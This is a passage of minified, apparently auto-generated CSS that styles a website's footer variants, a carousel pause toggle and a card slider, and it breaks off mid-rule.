@media (min-width:1024px){.kQkqmY .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kQkqmY .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kQkqmY .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .copyright-mobile-display,.kQkqmY.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright-desktop-display,.kQkqmY.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kQkqmY.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .hoursText{margin-top:0;}/*!sc*/
.kQkqmY.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kQkqmY.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kQkqmY.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kQkqmY.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kQkqmY.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kQkqmY.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kQkqmY.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .addressCard h3,.kQkqmY.variation-a .addressCard p,.kQkqmY.variation-a .addressCard address,.kQkqmY.variation-a .addressCard .address-block,.kQkqmY.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .addressCard a:hover,.kQkqmY.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation h3,.kQkqmY.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-a .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kQkqmY.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kQkqmY.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .row .businessLogo a{width:100%;}.kQkqmY.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kQkqmY.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kQkqmY.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kQkqmY.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kQkqmY.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kQkqmY.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kQkqmY.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .locationMap img{width:218px;}}/*!sc*/
.kQkqmY.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kQkqmY.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .addressCard h3,.kQkqmY.variation-b .addressCard p,.kQkqmY.variation-b .addressCard address,.kQkqmY.variation-b .addressCard .address-block,.kQkqmY.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard a:hover,.kQkqmY.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation h3,.kQkqmY.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kQkqmY.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.kQkqmY.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kQkqmY.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kQkqmY.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kQkqmY.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.Mini-Footer .row .businessLogo a{width:100%;}.kQkqmY.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kQkqmY.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kQkqmY.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kQkqmY{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kQkqmY{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kQkqmY{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kQkqmY{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"kQkqmY,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iBNnYY.showAllTilesContainer{display:none;}/*!sc*/
.iBNnYY .arrow::after{content:" →";position:relative;}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.iBNnYY .fifty-fifty-card{padding:1rem;}}/*!sc*/
.iBNnYY .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.iBNnYY .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.iBNnYY .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-a .card-text .card-text-container,.iBNnYY.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.iBNnYY.variation-a .card-text .card-text-container.light,.iBNnYY.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.iBNnYY.variation-a .card-text .card-text-container.dark,.iBNnYY.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c.mobile-variation-full .card-text .card-text-container,.iBNnYY.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.iBNnYY.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.iBNnYY iframe{border:none;}/*!sc*/
@media (min-width:1024px){.iBNnYY.small .fifty-fifty-card,.iBNnYY.medium .fifty-fifty-card{height:289px;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.iBNnYY.small .slick-list,.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.small .slick-list .card-item,.iBNnYY.medium .slick-list .card-item{height:289px;}.iBNnYY.small .slick-list .card-item .card-media,.iBNnYY.medium .slick-list .card-item .card-media{height:289px;}.iBNnYY.small .slick-list .card-item .card-media img,.iBNnYY.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.iBNnYY.small .slick-list .card-item .card-media.video,.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.iBNnYY.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.iBNnYY.small .slick-list .card-item .card-text .variation-b,.iBNnYY.medium .slick-list .card-item .card-text .variation-b{padding:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.textleft h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.small .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.small .slick-list .card-item .card-text .variation-c h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.small .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.small .slick-list .card-item .card-text .variation-c 